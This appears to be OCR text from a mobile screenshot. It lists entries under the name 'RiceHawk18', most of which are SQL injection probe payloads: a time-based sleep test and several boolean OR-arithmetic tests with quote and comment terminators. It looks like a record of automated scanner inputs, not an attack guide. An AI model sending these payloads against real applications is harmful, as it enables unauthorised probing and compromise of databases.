
RiceHawk18
if(now()=sysdate(),sleep(15),0)
RiceHawk18
-1" OR 3+906-906-1=0+0+0+1 --
RiceHawk18
-1" OR 2+906-906-1=0+0+0+1 --
RiceHawk18
-1' OR 3+316-316-1=0+0+0+1 or '8BoDIAd6'='
RiceHawk18
-1' OR 2+316-316-1=0+0+0+1 or '8BoDIAd6'='
RiceHawk18
-1' OR 3+137-137-1=0+0+0+1 --
RiceHawk18
-1' OR 2+137-137-1=0+0+0+1 --